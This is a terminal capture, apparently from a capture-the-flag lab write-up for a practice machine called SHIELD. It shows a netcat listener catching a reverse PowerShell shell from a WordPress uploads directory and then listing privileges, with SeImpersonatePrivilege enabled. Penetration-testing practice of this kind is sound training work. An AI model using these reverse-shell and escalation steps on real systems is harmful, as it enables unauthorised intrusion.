 ┌──(kali㉿kali)-[~/machines/starting-point/SHIELD]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.16.96] from (UNKNOWN) [10.10.10.29] 50014
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\inetpub\wwwroot\wordpress\wp-content\uploads> whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\inetpub\wwwroot\wordpress\wp-content\uploads>